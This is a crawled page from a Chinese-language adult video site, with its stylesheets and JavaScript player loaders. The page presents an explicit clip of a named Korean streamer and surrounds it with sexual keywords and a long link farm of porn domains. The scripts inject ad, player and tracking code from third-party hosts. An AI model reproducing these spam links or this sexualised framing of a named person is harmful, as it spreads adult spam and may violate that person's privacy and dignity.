

--- FILE ---
content_type: text/html
request_url: http://pa5.9av.club/video/Korean-BJ-Seo-Ahn-Selfie-Teases.html
body_size: 2626
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="utf-8">
<title>觀看 巨乳肉感大肥臀女神韓國BJ徐婉 影片 - 五五啪啪啪AV網</title>
<meta name="description" content="免費觀看 巨乳肉感大肥臀女神韓國BJ徐婉 視頻，巨乳肉感大肥臀女神韓國BJ徐婉 影片，巨乳肉感大肥臀女神韓國BJ徐婉Ａ片，不用下載，不必註冊，免費讓您看到爽！" />
<meta name="keywords" content="巨乳肉感大肥臀女神韓國BJ徐婉,亞洲, 單女, 文胸, 美尻, 本土素人, 韓國, 氣質網紅, 素人自拍, 脫衣,視頻,影片,video,a片,h片" />
<link rel="search" type="application/opensearchdescription+xml" title="55papapa" href="/rss.xml">
<link rel="canonical" href="http://www.55papapa.com/video/Korean-BJ-Seo-Ahn-Selfie-Teases.html"/>
<link rel="stylesheet" type="text/css" href="/css/css.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script src="/js/zd.js" rel="nofollow"></script>
</head>
<body>
<div class="header"></div>
<div class="logo"><a href="/" title="啪啪啪影片"><img src="/logo.png" alt="啪啪啪影片" border="0" /></a></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.2av.club:83/55papapa/" target="_blank">更多視頻</a></li>
<li><a href="/new/">最新影片</a></li>
<li><a href="/hd/">高清影片</a></li>
<li><a href="/best/">最多觀看</a></li>
<li><a href="/class/">影片分類</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜索影片" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="video">
<div class="video-text">巨乳肉感大肥臀女神韓國BJ徐婉</div>
<div class="video-info">
<li>時長：02:49</li>
<li>瀏覽：94776</li>
</div>
<div align="center">
<script src="/vjs/12247.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/12247/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/class/Asian/" target="_blank">亞洲</a></li> <li><a href="/class/Alone/" target="_blank">單女</a></li> <li><a href="/class/Bra/" target="_blank">文胸</a></li> <li><a href="/class/Butt/" target="_blank">美尻</a></li> <li><a href="/class/Homemade/" target="_blank">本土素人</a></li> <li><a href="/class/Korean/" target="_blank">韓國</a></li> <li><a href="/class/Live/" target="_blank">氣質網紅</a></li> <li><a href="/class/Selfie/" target="_blank">素人自拍</a></li> <li><a href="/class/Stripping/" target="_blank">脫衣</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="links"><p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.py189.com" target="_blank">日韓視頻</a> | 
<a href="http://www.cg173.com" target="_blank">av大片</a> | 
<a href="http://www.xxmm91.com" target="_blank">高清無碼</a> | 
<a href="http://www.zxxx91.com" target="_blank">亞洲av</a> | 
<a href="http://www.vj93.com" target="_blank">av網站</a> | 
<a href="http://www.99xxmm.com" target="_blank">av影院</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">好av69</a> | 
<a href="http://www.xxmm15.com" target="_blank">歐美精品</a> | 
<a href="http://www.jpav91.com" target="_blank">午夜影院</a> |  
<a href="http://www.02xn.com" target="_blank">國產av影院</a> | 
<a href="http://www.py273.com" target="_blank">av影院</a> | 
<a href="http://www.18xxmm.com" target="_blank">在線av</a> | 
<a href="http://www.xmm91.com" target="_blank">免費影片</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">免費AV</a> | 
<a href="http://www.69xxmm.com" target="_blank">av短片</a> | 
<a href="http://www.13papa.com" target="_blank">無碼高清</a> | 
<a href="http://www.173mav.com" target="_blank">日韓av</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.1733av.com" target="_blank">歐美精品</a> | 
<a href="http://www.17jpav.com" target="_blank">中文不卡</a> | 
<a href="http://www.av1173.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.91mav.com" target="_blank">高清無碼</a> | 
<a href="http://www.papa25.com" target="_blank">在線播放av</a> | 
<a href="http://www.133py.com" target="_blank">av網站</a> | 
<a href="http://www.51mav.com" target="_blank">午夜影院</a> | 
<a href="http://www.11papapa.com" target="_blank">最新av</a> | 
<a href="http://www.xxmm35.com" target="_blank">高清寫真</a> | 
<a href="http://www.93jpav.com" target="_blank">高清日韓</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">成人大片</a> | 
<a href="http://www.173ag.com" target="_blank">永久av</a> | 
<a href="http://www.xxmm69.com" target="_blank">精品av</a> | 
<a href="http://www.xxmm2.com" target="_blank">日韓無碼</a> | 
<a href="http://www.2jpav.com" target="_blank">不卡av</a> | 
<a href="http://www.jpav52.com" target="_blank">av短片</a>
</p></div>
<div class="height30"></div>
<div class="footer">
版權所有 © 2018-2026<br><br><a href="/info/delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/url-pa5.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
警告：本站只限年滿18歲或以上人士觀看！未滿18歲人士請自行離開，謝謝合作！<br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b44a5ecbedbf40fd952562dc97c4a6fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pa5.9av.club/css/css.css
body_size: 1408
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #06131C;}

img {vertical-align: middle;border-width: 0px;}
a {color: #040C11;text-decoration: none;}
a:link {color: #2C7CB0;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #2C7CB0;}


ul {list-style-type: none;}
H1 {text-align: center;background: #1A1A1A; margin: auto; margin-top:8px; margin-bottom:8px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #040C11 5px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #2C7CB0 1px solid;background: #040C11;color: #FFF;font-size: 12px;}

.main {background: #040C11; margin: auto; padding: 10px; border: solid #2C7CB0 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.headnav {text-align: center;background: #252525; margin: auto; font-size: 16px; width:500px; border: solid #040C11 3px; overflow: hidden; border-radius: 20px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #2C7CB0;}
.headnav li a:link {color: #FFF;background: #1A1A1A;padding: 8px;}
.headnav li a:visited {color: #2C7CB0;}


div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 14px;border: #2C7CB0 1px solid;  color: #fff;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #252525;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #2C7CB0 1px solid; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #252525;border-radius: 20px;}


.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:235px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}


.pic {position:relative;width:200px;height:150px; }
.pic img {border: #2C7CB0 2px solid; width:200px;height:150px;background: #040C11; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #040C11;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #2D2C3E;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #040C11; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #252525;}




.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; background: #040C11; border: 2px solid #2C7CB0;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #040C11;}
.xtags ul li a:visited {background: #2D2C3E;}
.xtags ul li img {width:175px; height: 215px;}




.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #040C11; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #644E1A;}


.video {text-align: center; background: #252525 url(/images/play-bg.png) no-repeat; margin: auto; width:640px; border: solid #040C11 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #040C11; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.links {text-align: center;}
.links a{font-size: 12px;padding: 0 0 20px 10px;}

.footer {text-align: center;padding:20px; border-top: #2C7CB0 2px solid;background: #040C11;color: #6C6C6C;font-size: 13px;}
.footer a:link{color: #6C6C6C;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://pa5.9av.club/css/mobile.css
body_size: 1384
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #06131C;}

img {vertical-align: middle;border-width: 0px;}
a {color: #040C11;text-decoration: none;}
a:link {color: #2C7CB0;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #2C7CB0;}


ul {list-style-type: none;}
H1 {text-align: center;background: #040C11; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #040C11 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #040C11; margin: auto; padding: 10px; border: solid #2C7CB0 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #252525; margin: auto; font-size: 38px; width:880px; border: solid #040C11 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #2C7CB0;}
.headnav li a:link {color: #FFF;background: #040C11;padding: 10px;}
.headnav li a:visited {color: #2C7CB0;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #2C7CB0 1px solid; color: #fff; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #252525;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #2C7CB0 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #252525;border-radius: 20px;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #2C7CB0 2px solid; width:380px;height:290px;background: #040C11; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #040C11;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #2D2C3E;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none;border: 2px solid #2D2C3E;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #040C11; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #252525;}
.xtags ul li a:visited {background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}




.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #040C11; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #5E407B;}




.video {text-align: center; background: #252525 url(/images/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #040C11 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #040C11; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #2C7CB0 2px solid;background: #040C11;color: #6C6C6C;font-size: 20px;}
.footer a:link{color: #6C6C6C;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://pa5.9av.club/vjs/12247.js
body_size: 305
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/12247.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/12247.js
body_size: 1466
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/123/2024041808042352598.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202404/12247_oPIfy.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12247\'></script>");


document.writeln("</body>");
document.writeln("</html>");